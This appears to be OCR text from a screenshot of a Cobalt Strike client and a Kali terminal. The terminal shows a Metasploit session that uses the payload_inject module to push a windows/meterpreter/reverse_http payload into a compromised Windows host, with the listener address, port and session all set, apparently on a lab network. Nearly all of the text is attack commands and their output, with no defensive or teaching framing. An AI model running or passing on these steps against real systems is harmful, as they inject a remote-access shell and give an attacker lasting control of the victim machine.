 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.1.215 192.168.1.215 Administrator * WIN08 1268 15s
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Yoga kali
1 kali × 2 kali × +
msf5 > use use exploit/windows/local/payload_inject
^C[-] use: Interrupted
msf5 > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_ht
tp
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf5 exploit(windows/local/payload_inject) > set LPORT 9999
LPORT => 9999
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against WIN08
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1268
msf5 exploit(windows/local/payload_inject) >
ssh://root@192.168.1.101:22 SSH2 xterm 87x21 21,46 2 会话 CAP NUM
[lag: 00]
event>